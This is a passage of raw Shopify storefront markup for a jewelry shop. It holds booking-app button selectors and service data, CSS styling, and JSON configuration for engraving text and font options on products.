oCart:not(.meety-block-schedule-button-clone):not(.meety-block-bundle-button-clone),.AddToCart:not(.meety-block-schedule-button-clone):not(.meety-block-bundle-button-clone),.qsc-btn--add-to-cart:not(.meety-block-schedule-button-clone):not(.meety-block-bundle-button-clone),#AddToCart:not(.meety-block-schedule-button-clone):not(.meety-block-bundle-button-clone),#add-to-cart-btn:not(.meety-block-schedule-button-clone):not(.meety-block-bundle-button-clone),#shopify_add_to_cart:not(.meety-block-schedule-button-clone):not(.meety-block-bundle-button-clone),#btn-add-to-cart:not(.meety-block-schedule-button-clone):not(.meety-block-bundle-button-clone),#addToCartButton:not(.meety-block-schedule-button-clone):not(.meety-block-bundle-button-clone),#add-to-cart:not(.meety-block-schedule-button-clone):not(.meety-block-bundle-button-clone),#btnAddToCart:not(.meety-block-schedule-button-clone):not(.meety-block-bundle-button-clone),.add-to-cart-btn:not(.meety-block-schedule-button-clone):not(.meety-block-bundle-button-clone),.button-add-to-cart:not(.meety-block-schedule-button-clone):not(.meety-block-bundle-button-clone),.add_to_cart_button:not(.meety-block-schedule-button-clone):not(.meety-block-bundle-button-clone),.AddtoCart:not(.meety-block-schedule-button-clone):not(.meety-block-bundle-button-clone),.btn--sticky_addtocart:not(.meety-block-schedule-button-clone):not(.meety-block-bundle-button-clone),.add_to_cart:not(.meety-block-schedule-button-clone):not(.meety-block-bundle-button-clone),#addToCartBtn:not(.meety-block-schedule-button-clone):not(.meety-block-bundle-button-clone),.btn_add_to_cart:not(.meety-block-schedule-button-clone):not(.meety-block-bundle-button-clone),.hs-btn-add-to-cart-2:not(.meety-block-schedule-button-clone):not(.meety-block-bundle-button-clone),.product-atc__button:not(.meety-block-schedule-button-clone):not(.meety-block-bundle-button-clone),.g-stickybar-buynow:not(.meety-block-schedule-button-clone):not(.meety-block-bundle-button-clone),.btn--add-to-cart:not(.meety-block-schedule-button-clone):not(.meety-block-bundle-button-clone),#new-form-atc:not(.meety-block-schedule-button-clone):not(.meety-block-bundle-button-clone),.cart__checkout-btn:not(.meety-block-schedule-button-clone):not(.meety-block-bundle-button-clone),.product-atc-btn:not(.meety-block-schedule-button-clone):not(.meety-block-bundle-button-clone),.product-form--atc-button:not(.meety-block-schedule-button-clone):not(.meety-block-bundle-button-clone),.shg-btn:not(.meety-block-schedule-button-clone):not(.meety-block-bundle-button-clone),.product_buttonContainer-addToCart a:not(.meety-block-schedule-button-clone):not(.meety-block-bundle-button-clone),#mwAddToCart:not(.meety-block-schedule-button-clone):not(.meety-block-bundle-button-clone),.complete-design-a:not(.meety-block-schedule-button-clone):not(.meety-block-bundle-button-clone),#button-cart:not(.meety-block-schedule-button-clone):not(.meety-block-bundle-button-clone),.add-to-cart input.button:not(.meety-block-schedule-button-clone):not(.meety-block-bundle-button-clone),#addtc-sticky-bar .addtc-sticky-btn:not(.meety-block-schedule-button-clone):not(.meety-block-bundle-button-clone),.lh-external:not(.meety-block-schedule-button-clone):not(.meety-block-bundle-button-clone),.lh-buy-now:not(.meety-block-schedule-button-clone):not(.meety-block-bundle-button-clone),.product-form--add-to-cart:not(.meety-block-schedule-button-clone):not(.meety-block-bundle-button-clone),.product-buy-buttons--cta:not(.meety-block-schedule-button-clone):not(.meety-block-bundle-button-clone),.tt-btn-addtocart:not(.meety-block-schedule-button-clone):not(.meety-block-bundle-button-clone),#main-atc-btn:not(.meety-block-schedule-button-clone):not(.meety-block-bundle-button-clone),[data-product-menu-button-addtocart]:not(.meety-block-schedule-button-clone):not(.meety-block-bundle-button-clone),.shopify-payment-btn:not(.meety-block-schedule-button-clone):not(.meety-block-bundle-button-clone),.product-submit:not(.meety-block-schedule-button-clone):not(.meety-block-bundle-button-clone)","buttonContainer":".meety-block-buttons,button[name=\"add\"],input[type=\"submit\"],button[type=\"submit\"],button[type=\"submit\"]:not(.shopify-payment-button__more-options):not(.shopify-payment-button__button),input[type=\"button\"],.button_add_to_cart,.button--addToCart,.btn-add-to-cart,.btn-addtocart,.add-to-cart,.add-to-cart-button,.addtocart,.add_to_cart_btn,.addToCart,.AddToCart,.qsc-btn--add-to-cart,#AddToCart,#add-to-cart-btn,#shopify_add_to_cart,#btn-add-to-cart,#addToCartButton,#add-to-cart,#btnAddToCart,.add-to-cart-btn,.button-add-to-cart,.add_to_cart_button,.AddtoCart,.btn--sticky_addtocart,.add_to_cart,#addToCartBtn,.btn_add_to_cart,.hs-btn-add-to-cart-2,.product-atc__button,.g-stickybar-buynow,.btn--add-to-cart,#new-form-atc,.cart__checkout-btn,.product-atc-btn,.product-form--atc-button,.shg-btn,.product_buttonContainer-addToCart a,#mwAddToCart,.complete-design-a,#button-cart,.add-to-cart input.button,#addtc-sticky-bar .addtc-sticky-btn,.lh-external,.lh-buy-now,.product-form--add-to-cart,.product-buy-buttons--cta,.tt-btn-addtocart,#main-atc-btn,[data-product-menu-button-addtocart],.shopify-payment-btn,.product-submit,.shopify-payment-button,div.instant-buy","quantityContainer":".product-form__quantity","showAddToCartButton":false,"addToCartExcludeClassnames":null}},{"id":2,"data":{"variant":"input[type=\"hidden\"][name=\"id\"],select[name=\"id\"]","buyButton":"button[type=\"submit\"]","container":".prod_sticky","addToCartText":"span","addToCartButton":"button[type=\"submit\"]:not(.meety-block-schedule-button-clone):not(.meety-block-bundle-button-clone)","buttonContainer":"button[type=\"submit\"]","addToCartExcludeClassnames":null}},{"id":3,"data":{"cartItems":".cart-item","container":"cart-drawer","plusButton":"button[name=\"plus\"]","minusButton":"button[name=\"minus\"]","removeButton":"cart-remove-button","productOption":"div.product-option","quantityInput":"input[name=\"updates[]\"]","buttonCheckout":"button[name=\"checkout\"]","checkoutButton":"button[name=\"checkout\"]","elementRemoved":1,"productOptionTitle":"dt","productOptionValue":"dd"}},{"id":4,"data":{"cartItems":".cart-item","container":"cart-items","plusButton":"button[name=\"plus\"]","minusButton":"button[name=\"minus\"]","removeButton":"cart-remove-button","productOption":"div.product-option","quantityInput":"input[name=\"updates[]\"]","buttonCheckout":"button#checkout","checkoutButton":"button#checkout","elementRemoved":1,"productOptionTitle":"dt","productOptionValue":"dd"}},{"id":5,"data":{"container":"#ProductGridContainer"}},{"id":6,"data":{"variant":"input[type=\"hidden\"][name=\"id\"],select[name=\"id\"]","buyButton":".shopify-payment-button,div.instant-buy","container":"form[action*=\"/cart/add\"]","addToCartText":"span","addToCartButton":"button[name=\"add\"]:not(.meety-block-schedule-button-clone):not(.meety-block-bundle-button-clone),button[type=\"submit\"]:not(.meety-block-schedule-button-clone):not(.meety-block-bundle-button-clone),button.product-form--atc-button:not(.meety-block-schedule-button-clone):not(.meety-block-bundle-button-clone),button#AddToCart:not(.meety-block-schedule-button-clone):not(.meety-block-bundle-button-clone)","buttonContainer":".meety-block-buttons,button[name=\"add\"],button[type=\"submit\"],button.product-form--atc-button,button#AddToCart,.shopify-payment-button","addToCartExcludeClassnames":null}},{"id":7,"data":{"section":"div.core__column--wrapper div.core__blocks--body","sections":"section.ecom-section > div.core__row--columns","productLink":"a.ecom__element--button[href^=\"/products/\"]"}},{"id":8,"data":{"buyButton":"a.ecom__element--button[href^=\"/products/\"]","variantElement":"a.ecom__element--button[href^=\"/products/\"]"}},{"id":9,"data":{"container":"slider-component"}},{"id":10,"data":{"variant":"input[name=\"id\"],select[name=\"id\"],#formVariantId","container":"form[action*=\"/cart/add\"]","addToCartText":"span","addToCartButton":"button[name=\"add\"]:not(.meety-block-schedule-button-clone):not(.meety-block-bundle-button-clone)","buttonContainer":"button[name=\"add\"]","addToCartExcludeClassnames":null}},{"id":11,"data":{"featuredProducts":"div.featured-product"}},{"id":12,"data":{"forms":"form[action*=\"/cart/add\"]","variant":"input[name=\"id\"],select[name=\"id\"]","buyButton":"div.shopify-payment-button","addToCartText":"span","formAddButton":"button[name=\"add\"]","addToCartButton":"button[name=\"add\"]:not(.meety-block-schedule-button-clone):not(.meety-block-bundle-button-clone)","buttonContainer":"div.shopify-payment-button","addToCartExcludeClassnames":null}},{"id":15,"data":{"container":"body"}},{"id":16,"data":{"variant":"select[name=\"id\"],input[name=\"id\"]","buyButton":".shopify-payment-button","container":"quick-add-modal,.quick-product-modal","hideQuantity":false,"addToCartText":"span","quantityInput":"input[name=\"quantity\"],input[name=\"updates[]\"]","addToCartButton":"button[name=\"add\"]:not(.meety-block-schedule-button-clone):not(.meety-block-bundle-button-clone)","buttonContainer":".shopify-payment-button","quantityContainer":".product-form__quantity","showAddToCartButton":false,"_deprecated_addButton":"button[name=\"add\"]","_deprecated_openModalForm":"form[action*=\"/cart/add\"]","_deprecated_triggerElement":null,"addToCartExcludeClassnames":null,"_deprecated_triggerAttribute":"open"}},{"id":17,"data":{"textLink":"Manage bookings","container":".customer__title","showManageBooking":true}}];
    const compactServices =[["id","status","allowMultipleSlots","sProductId","totalVariant","bookingTypeId","durationSeconds","subsBookingTypeId","minDurationDays","maxDurationDays","dayOrNight","isFixedPrice","sVariantId","sHandle","minCapacity","timezoneId","lockTimezone"],[72124,1,0,"8904358658355",3,1,"1800",1,1,1,0,0,"49134290043187","homeschool-jewelry-classes",1,10,1,72124,1,0,"8904358658355",3,1,"1800",1,1,1,0,0,"49134290075955","homeschool-jewelry-classes",1,10,1,72122,1,0,"8951066526003",1,1,"900",1,1,1,0,0,"48625992630579","fresno-permanent-jewelry",1,10,1,72282,1,0,"8955858682163",1,1,"5400",1,1,1,0,0,"48100039295283","fresno-jewelry-birthday-party",1,10,1,72283,1,0,"8955861336371",1,1,"5400",1,1,1,0,0,"48100043096371","fresno-team-jewelry-making",1,10,1,72284,1,0,"8955863269683",1,1,"7200",1,1,1,0,0,"48100045979955","fresno-senior-jewelry-workshops",1,10,1,76020,0,0,"9086863966515",3,1,"900",1,1,1,0,0,"51087538585907","diy-permanent-bracelet-kit",1,10,1,76020,0,0,"9086863966515",3,1,"900",1,1,1,0,0,"51087538618675","diy-permanent-bracelet-kit",1,10,1,76020,0,0,"9086863966515",3,1,"900",1,1,1,0,0,"51087538651443","diy-permanent-bracelet-kit",1,10,1,119115,1,1,"9538876440883",1,1,"7200",1,1,1,0,0,"50476279497011","mobile-permanent-jewelry-experience",1,10,1,126856,1,0,"9631675777331",1,1,"2700",1,1,1,0,0,"51020824674611","charm-bar-experience",1,10,1,127807,1,1,"9645628850483",1,1,"7200",1,1,1,0,0,"51086139654451","mobile-charm-bar-party-fresno",1,10,1]];

    window.MeetyInitData = window.MeetyInitData || {
      shopId,
      shopUrl,
      template,
      firstVariantId,
      product,
      cartItems,
      locales,
      assetUrl,
      isAppBlock,
      useAddToCartStyle,
      isGiftCard,
      customer,
      themeSettings,
      compactServices
    };
  })();
</script>
<!-- END app snippet --><!-- BEGIN app snippet: meety-style --><style>
  @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  src: url("//prettypickie.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//prettypickie.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}


  
  :root {
  
    --meety-block-button-horizontal-alignment: center;
    --meety-block-button-font-family:Poppins,-apple-system, "system-ui", sans-serif, Poppins;
    --meety-block-button-font-style: normal;
    --meety-block-button-font-weight: 400;
    --meety-block-button-font-size: 14px;
    --meety-block-button-border-radius: 10px;
    --meety-block-button-border-style: solid;
    --meety-block-button-width: 100%;
    --meety-block-button-height: 48px;
    --meety-block-button-margin: 0px 0px 0px 0px;
    --meety-block-button-schedule-background-color:#000001;
    --meety-block-button-schedule-text-color: #fffffd;
    --meety-block-button-schedule-border-color: #000001;
    --meety-block-button-schedule-border-width: 0px;
    --meety-block-button-subs-book-background-color:#000001;
    --meety-block-button-subs-book-text-color: #fffffd;
    --meety-block-button-subs-book-border-color: #000001;
    --meety-block-button-subs-book-border-width: 0px;
    --meety-block-loading-background-color: #fffffd;
    --meety-block-loading-foreground-color: #000001;
  }

  @keyframes meety-spin {
    0% {
      transform: rotate(0deg);
    }
    100% {
      transform: rotate(360deg);
    }
  }

  .meety-block-buttons {
    align-items: var(--meety-block-button-horizontal-alignment, center);
    width: 100%;
    display: flex;
    flex-direction: column;
    justify-content: center;
    gap: 8px;
  }
  .meety-block-buttons * {
    box-sizing: border-box;
  }
  button.meety-block-button, a.meety-block-button {
    border-radius: var(--meety-block-button-border-radius, 10px);
    border-style: var(--meety-block-button-border-style, solid);
    font-family: var(--meety-block-button-font-family);
    font-style: var(--meety-block-button-font-style, normal);
    font-weight: var(--meety-block-button-font-weight, 400);
    font-size: var(--meety-block-button-font-size, 14px);
    width: var(--meety-block-button-width, 400px);
    min-height: var(--meety-block-button-height, 48px);
    margin: var(--meety-block-button-margin, auto);
    text-align: center !important;
    line-height: 150%;
    cursor: pointer;
    outline: none;
    display: flex;
    justify-content: center;
    align-items: center;
  }
  button.meety-block-schedule-button, a.meety-block-schedule-button {
    background: var(
      --meety-block-button-schedule-background-color,
      #000001
    ) !important;
    color: var(--meety-block-button-schedule-text-color, #fffffd) !important;
    border-color: var(--meety-block-button-schedule-border-color, #000001) !important;
    border-width: var(--meety-block-button-schedule-border-width, 0px) !important;
  }
  button.meety-block-bundle-button, a.meety-block-bundle-button,
  button.meety-block-bundle-button-book, a.meety-block-bundle-button-book,
  button.meety-block-bundle-button-manage, a.meety-block-bundle-button-manage 
  {
    background: var(
      --meety-block-button-subs-book-background-color,
      #000001
    ) !important;
    color: var(--meety-block-button-subs-book-text-color, #fffffd) !important;
    border-color: var(--meety-block-button-subs-book-border-color, #000001) !important;
    border-width: var(--meety-block-button-subs-book-border-width, 0px) !important;
    display: none;
  }

  a.meety-block-button, a.meety-block-schedule-button, a.meety-block-bundle-button,
  a.meety-block-bundle-button-book, a.meety-block-bundle-button-manage {
    text-decoration: none;
  }

  .meety-button-disabled {
    pointer-events: none !important;
  }

  .meety-block-loading-indicator {
    border: 4px solid var(--meety-block-loading-background-color, #f5f8fa);
    border-top: 4px solid
      var(--meety-block-loading-foreground-color, #000001);
    border-radius: 50%;
    width: 30px !important;
    height: 30px !important;
    animation: meety-spin 1s linear infinite;
    margin: auto;
  }

  .meety-loading-indicator {
    border: 4px solid var(--meety-background-subdued, #f5f8fa);
    border-top: 4px solid var(--meety-button-color-primary, #000001);
    border-radius: 50%;
    width: 30px !important;
    height: 30px !important;
    animation: meety-spin 1s linear infinite;
    margin: auto;
    display: flex !important;
  }

  .meety-skeleton {
    background-color: #dfdfdf;
  }

  .meety-visible {
    --meety-visible-display: initial;
    display: var(--meety-visible-display) !important;
  }

  
</style>
<!-- END app snippet -->

<bookings-element>
  <meety-template>
    <template id='meety-block-buttons'>
      <!-- BEGIN app snippet: meety-block-buttons -->



<div class='meety-block-buttons ' style=''>
  <button class='meety-block-button meety-block-schedule-button'>
    Schedule your time
  </button>
  
    <button class='meety-block-button meety-block-bundle-button'>
      Schedule your bundle
    </button>
  
</div><!-- END app snippet -->
    </template>
  </meety-template>
</bookings-element>

</div><div id="shopify-block-AakNoTzR0N0NkN3Z2W__11532412952436166569" class="shopify-block shopify-app-block">


	<script>var loox_global_hash = '1766259955303';</script><script>var loox_pop_active = true;var loox_pop_display = {"home_page":false,"product_page":true,"cart_page":false,"other_pages":false};</script><style>.loox-reviews-default { max-width: 1200px; margin: 0 auto; }</style>







</div><div id="shopify-block-AczRlZnhjbU54dEw2b__316487575649303945" class="shopify-block shopify-app-block">
























    <link href="//cdn.shopify.com/extensions/019b4432-398e-7a01-9c47-bcd56e13d8de/easify-product-options-1524/assets/variables.css" rel="stylesheet" type="text/css" media="all" />
    <link href="//cdn.shopify.com/extensions/019b4432-398e-7a01-9c47-bcd56e13d8de/easify-product-options-1524/assets/style.css" rel="stylesheet" type="text/css" media="all" />
    
        <link href="//cdn.shopify.com/extensions/019b4432-398e-7a01-9c47-bcd56e13d8de/easify-product-options-1524/assets/classic.css" rel="stylesheet" type="text/css" media="all" />
    

<script async type="text/javascript">
    window.TPOConfigs = window.TPOConfigs || {}
    window.TPOConfigs.product_options_easify = [];
    window.TPOConfigs.timezone = 'America/Los_Angeles'
    
        window.TPOConfigs.app = 'aDckNjYjOH45NDY=';
    
    
        window.TPOConfigs.product_options = [];
        
            
            window.TPOConfigs.product_options = [{"option_set_id":23157,"domain":"https://ea149e.myshopify.com","link_id":19612,"option_set":{"option_set_id":23157,"title":"Laser Engraved Collection (Max 10)","status":1,"apply_type":2,"createdAt":"2024-02-19T20:51:13.000Z","updatedAt":"2025-05-01T20:22:45.000Z","is_my_template":0,"product_condition":"{\"operator\":\"any\",\"conditions\":[{\"select\":\"COLLECTION\",\"relative\":\"EQUAL\",\"value\":{\"title\":\"✨ Laser Engraving: Level Up Your Sparkle\",\"id\":\"gid://shopify/Collection/472032641331\",\"sortOrder\":\"BEST_SELLING\"}}]}","customer_tag":"{\"tagSet\":[],\"appliedCustomer\":\"ALL\"}","products_handle":"[]","additional_data":"{\"live_preview_background\":{}}","option_set_products":[{"product_id":"gid://shopify/Product/8956240757043"},{"product_id":"gid://shopify/Product/8956235874611"},{"product_id":"gid://shopify/Product/8945624023347"},{"product_id":"gid://shopify/Product/8956298166579"},{"product_id":"gid://shopify/Product/8956225650995"},{"product_id":"gid://shopify/Product/8956222374195"},{"product_id":"gid://shopify/Product/8956214575411"},{"product_id":"gid://shopify/Product/8956230500659"},{"product_id":"gid://shopify/Product/8944104243507"}],"options":[{"id":"2eea06ca-9831-49de-a6da-ecce313b29a6","option_id":192967,"type":"text-box","is_required":1,"title":"Engraving Text","sort_order":0,"option_set_id":23157,"option_identifier":"Engraving Text","hidden_label":0,"multi_select":0,"help_text":"Max 10 characters","info_text":"","placeholder":"E.g.: Emma","min_value":0,"max_value":10,"file_restriction_type":0,"file_extension":"","conditions_serialized":"{\"match\":\"ALL\",\"conditionOptions\":[{\"id\":\"\",\"relative\":\"EQUAL\",\"value\":\"\"}],\"action\":\"SHOW\",\"conditionalField\":false}","switch_label":"Yes","additional_price":0,"show_price_position":1,"metadata":"{\"rangesPrice\":[],\"priceNotSpace\":false}","date_time_type":"","date_time_values":"[]","is_in_group":0,"price_type":"one","option_label":null,"swatch_shape":null,"is_change_image":null,"column_width":66,"label_position":"hover","image_size":"small","switch_value":0,"show_selected_values":0,"is_active_option":1,"column_number":1,"show_selected_on_label":null,"quantity_selector":"{}","swatchesSliderDisabled":null,"button_price_position":null,"is_change_label":0,"one_time_charge":null,"swatch_position":null,"saved_as_template":0,"image_color":0,"default_value":null,"live_preview_transform":null,"is_search_dropdown":0,"show_selected_inside_on_label":0,"option_types":[{"id":"a1b1fe5f-d647-4931-92b7-5abeab4c1b41","option_type_id":890199,"label":"Option_2","sort_order":0,"option_id":192967,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0748/6904/7603/files/default_image_url.png?v=1713240055","image_canvas_url":null,"number_color":1,"color_code":"","additional_price":0,"image_id":"default_id_image","image_canvas_id":null,"product_id":null,"variant_id":null,"product_handle":null,"metadata":"{\"url\":\"\"}","is_created":0,"product_name":null,"use_price":0}]},{"id":"da660428-1974-4335-8e32-aa48daf68499","option_id":195161,"type":"font-picker","is_required":0,"title":"Engraving Font","sort_order":1,"option_set_id":23157,"option_identifier":"Engraving Font","hidden_label":1,"multi_select":0,"help_text":"","info_text":"","placeholder":"","min_value":null,"max_value":null,"file_restriction_type":0,"file_extension":"","conditions_serialized":"{\"match\":\"ALL\",\"conditionOptions\":[{\"id\":\"\",\"relative\":\"EQUAL\",\"value\":\"\"}],\"action\":\"SHOW\",\"conditionalField\":false}","switch_label":"Yes","additional_price":null,"show_price_position":1,"metadata":"{\"displayFontSwatches\":0,\"enableFontPreview\":1,\"enableSearch\":0,\"fontSelection\":1,\"textBoxIdentifier\":\"Engraving Text\",\"selectedFonts\":[\"Alegreya SC\",\"Amita\",\"Atma\",\"Caveat\",\"Combo\",\"Dancing Script\",\"Gorditas\",\"Grandstander\",\"Lato\",\"Life Savers\",\"Lobster\",\"Londrina Outline\",\"Shalimar\",\"Space Grotesk\",\"Stardos Stencil\"],\"customFonts\":[],\"printBoxName\":\"\",\"printBoxValue\":\"\"}","date_time_type":"","date_time_values":"[]","is_in_group":0,"price_type":"one","option_label":null,"swatch_shape":"radius","is_change_image":null,"column_width":66,"label_position":"hover","image_size":"small","switch_value":0,"show_selected_values":0,"is_active_option":1,"column_number":1,"show_selected_on_label":null,"quantity_selector":"{}","swatchesSliderDisabled":null,"button_price_position":null,"is_change_label":0,"one_time_charge":null,"swatch_position":null,"saved_as_template":0,"image_color":0,"default_value":null,"live_preview_transform":null,"is_search_dropdown":0,"show_selected_inside_on_label":0,"option_types":[{"id":"336ff0cd-1fd3-47a6-9970-ecc58e9f8e09","option_type_id":890200,"label":"Option_1","sort_order":0,"option_id":195161,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0748/6904/7603/files/default_image_url.png?v=1713240055","image_canvas_url":null,"number_color":1,"color_code":",","additional_price":0,"image_id":"default_id_image","image_canvas_id":null,"product_id":null,"variant_id":null,"product_handle":null,"metadata":"{}","is_created":0,"product_name":null,"use_price":0}]}]}},{"option_set_id":23878,"domain":"https://ea149e.myshopify.com","link_id":20267,"option_set":{"option_set_id":23878,"title":"Initial Engraving (Max 3)","status":1,"apply_type":1,"createdAt":"2024-02-22T00:15:28.000Z","updatedAt":"2025-05-01T20:23:55.000Z","is_my_template":0,"product_condition":"{\"operator\":\"any\",\"conditions\":[{\"select\":\"TITLE\",\"relative\":\"EQUAL\",\"value\":\"\"}]}","customer_tag":"{\"tagSet\":[],\"appliedCustomer\":\"ALL\"}","products_handle":"[]","additional_data":"{\"live_preview_background\":{}}","option_set_products":[{"product_id":"gid://shopify/Product/8956225650995"}],"options":[{"id":"2eea06ca-9831-49de-a6da-ecce313b29a6","option_id":201546,"type":"text-box","is_required":1,"title":"Engraving Text","sort_order":0,"option_set_id":23878,"option_identifier":"Engraving Text","hidden_label":0,"multi_select":0,"help_text":"Max 3 characters","info_text":"","placeholder":"E.g.: KEO","min_value":0,"max_value":3,"file_restriction_type":0,"file_extension":"","conditions_serialized":"{\"match\":\"ALL\",\"conditionOptions\":[{\"id\":\"\",\"relative\":\"EQUAL\",\"value\":\"\"}],\"action\":\"SHOW\",\"conditionalField\":false}","switch_label":"Yes","additional_price":0,"show_price_position":1,"metadata":"{\"rangesPrice\":[],\"priceNotSpace\":false}","date_time_type":"","date_time_values":"[]","is_in_group":0,"price_type":"one","option_label":null,"swatch_shape":null,"is_change_image":null,"column_width":50,"label_position":"hover","image_size":"small","switch_value":0,"show_selected_values":0,"is_active_option":1,"column_number":1,"show_selected_on_label":null,"quantity_selector":"{}","swatchesSliderDisabled":null,"button_price_position":null,"is_change_label":0,"one_time_charge":null,"swatch_position":null,"saved_as_template":0,"image_color":0,"default_value":null,"live_preview_transform":null,"is_search_dropdown":0,"show_selected_inside_on_label":0,"option_types":[{"id":"a1b1fe5f-d647-4931-92b7-5abeab4c1b41","option_type_id":930308,"label":"Option_2","sort_order":0,"option_id":201546,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0748/6904/7603/files/default_image_url.png?v=1713240055","image_canvas_url":null,"number_color":1,"color_code":"","additional_price":0,"image_id":"default_id_image","image_canvas_id":null,"product_id":null,"variant_id":null,"product_handle":null,"metadata":"{\"url\":\"\"}","is_created":0,"product_name":null,"use_price":0}]},{"id":"da660428-1974-4335-8e32-aa48daf68499","option_id":201547,"type":"font-picker","is_required":0,"title":"Engraving Font","sort_order":1,"option_set_id":23878,"option_identifier":"Engraving Font","hidden_label":0,"multi_select":0,"help_text":"","info_text":"","placeholder":"","min_value":null,"max_value":null,"file_restriction_type":0,"file_extension":"","conditions_serialized":"{\"match\":\"ALL\",\"conditionOptions\":[{\"id\":\"\",\"relative\":\"EQUAL\",\"value\":\"\"}],\"action\":\"SHOW\",\"conditionalField\":false}","switch_label":"Yes","additional_price":null,"show_price_position":1,"metadata":"{\"displayFontSwatches\":0,\"enableFontPreview\":1,\"enableSearch\":0,\"fontSelection\":1,\"textBoxIdentifier\":\"Engraving Text\",\"selectedFonts\":[\"Alegreya SC\",\"Amita\",\"Atma\",\"Caveat\",\"Combo\",\"Dancing Script\",\"Gorditas\",\"Grandstander\",\"Lato\",\"Life Savers\",\"Lobster\",\"Londrina Outline\",\"Shalimar\",\"Space Grotesk\",\"Stardos Stencil\"],\"customFonts\":[],\"printBoxName\":\"\",\"printBoxValue\":\"\"}","date_time_type":"","date_time_values":"[]","is_in_group":0,"price_type":"one","option_label":null,"swatch_shape":"radius","is_change_image":null,"column_width":50,"label_position":"hover","image_size":"small","switch_value":0,"show_selected_values":0,"is_active_option":1,"column_number":1,"show_selected_on_label":null,"quantity_selector":"{}","swatchesSliderDisabled":null,"button_price_position":null,"is_change_label":0,"one_time_charge":null,"swatch_position":null,"saved_as_template":0,"image_color":0,"default_value":null,"live_preview_transform":null,"is_search_dropdown":0,"show_selected_inside_on_label":0,"option_types":[{"id":"336ff0cd-1fd3-47a6-9970-ecc58e9f8e09","option_type_id":930309,"label":"Option_1","sort_order":0,"option_id":201547,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0748/6904/7603/files/default_image_url.png?v=1713240055","image_canvas_url":null,"number_color":1,"color_code":",","additional_price":0,"image_id":"default_id_image","image_canvas_id":null,"product_id":null,"variant_id":null,"product_handle":null,"metadata":"{}","is_created":0,"product_name":null,"use_price":0}]}]}},{"option_set_id":23879,"domain":"https://ea149e.myshopify.com","link_id":20268,"option_set":{"option_set_id":23879,"title":"2-sided pieces (puzzle)","status":1,"apply_type":1,"createdAt":"2024-02-22T00:24:25.000Z","updatedAt":"2025-05-01T20:25:08.000Z","is_my_template":0,"product_condition":"{\"operator\":\"any\",\"conditions\":[{\"select\":\"TITLE\",\"relative\":\"EQUAL\",\"value\":\"\"}]}","customer_tag":"{\"tagSet\":[],\"appliedCustomer\":\"ALL\"}","products_handle":"[]","additional_data":"{\"live_preview_background\":{}}","option_set_products":[{"product_id":"gid://shopify/Product/8956238594355"},{"product_id":"gid://shopify/Product/8956298166579"}],"options":[{"id":"2eea06ca-9831-49de-a6da-ecce313b29a6","option_id":201548,"type":"text-box","is_required":1,"title":"Left Text","sort_order":0,"option_set_id":23879,"option_identifier":"Left Side","hidden_label":0,"multi_select":0,"help_text":"Max 10 characters","info_text":"","placeholder":"E.g.: Emma","min_value":0,"max_value":10,"file_restriction_type":0,"file_extension":"","conditions_serialized":"{\"match\":\"ALL\",\"conditionOptions\":[{\"id\":\"\",\"relative\":\"EQUAL\",\"value\":\"\"}],\"action\":\"SHOW\",\"conditionalField\":false}","switch_label":"Yes","additional_price":0,"show_price_position":1,"metadata":"{\"rangesPrice\":[],\"priceNotSpace\":false}","date_time_type":"","date_time_values":"[]","is_in_group":0,"price_type":"one","option_label":null,"swatch_shape":null,"is_change_image":null,"column_width":50,"label_position":"hover","image_size":"small","switch_value":0,"show_selected_values":0,"is_active_option":1,"column_number":1,"show_selected_on_label":null,"quantity_selector":"{}","swatchesSliderDisabled":null,"button_price_position":null,"is_change_label":0,"one_time_charge":null,"swatch_position":null,"saved_as_template":0,"image_color":0,"default_value":null,"live_preview_transform":null,"is_search_dropdown":0,"show_selected_inside_on_label":0,"option_types":[{"id":"a1b1fe5f-d647-4931-92b7-5abeab4c1b41","option_type_id":930315,"label":"Option_2","sort_order":0,"option_id":201548,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0748/6904/7603/files/default_image_url.png?v=1713240055","image_canvas_url":null,"number_color":1,"color_code":"","additional_price":0,"image_id":"default_id_image","image_canvas_id":null,"product_id":null,"variant_id":null,"product_handle":null,"metadata":"{\"url\":\"\"}","is_created":0,"product_name":null,"use_price":0}]},{"id":"8e5604f2-e212-49f3-956f-35aba36628f7","option_id":201549,"type":"text-box","is_required":1,"title":"Right Text","sort_order":1,"option_set_id":23879,"option_identifier":"Right Text","hidden_label":0,"multi_select":0,"help_text":"Max 10 characters","info_text":"","placeholder":"E.g.: Emma","min_value":0,"max_value":10,"file_restriction_type":0,"file_extension":"","conditions_serialized":"{\"match\":\"ALL\",\"conditionOptions\":[{\"id\":\"\",\"relative\":\"EQUAL\",\"value\":\"\"}],\"action\":\"SHOW\",\"conditionalField\":false}","switch_label":"Yes","additional_price":0,"show_price_position":1,"metadata":"{\"rangesPrice\":[],\"priceNotSpace\":false}","date_time_type":"","date_time_values":"[]","is_in_group":0,"price_type":"one","option_label":null,"swatch_shape":null,"is_change_image":null,"column_width":50,"label_position":"hover","image_size":"small","switch_value":0,"show_selected_values":0,"is_active_option":1,"column_number":1,"show_selected_on_label":null,"quantity_selector":"{}","swatchesSliderDisabled":null,"button_price_position":null,"is_change_label":0,"one_time_charge":null,"swatch_position":null,"saved_as_template":0,"image_color":0,"default_value":null,"live_preview_transform":null,"is_search_dropdown":0,"show_selected_inside_on_label":0,"option_types":[{"id":"cda72316-3a3a-473f-b7d0-9fe00df7e990","option_type_id":930316,"label":"Option_2","sort_order":0,"option_id":201549,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0748/6904/7603/files/default_image_url.png?v=1713240055","image_canvas_url":null,"number_color":1,"color_code":"","additional_price":0,"image_id":"default_id_image","image_canvas_id":null,"product_id":null,"variant_id":null,"product_handle":null,"metadata":"{\"url\":\"\"}","is_created":0,"product_name":null,"use_price":0}]},{"id":"da660428-1974-4335-8e32-aa48daf68499","option_id":201550,"type":"font-picker","is_required":0,"title":"Left Font","sort_order":2,"option_set_id":23879,"option_identifier":"Left 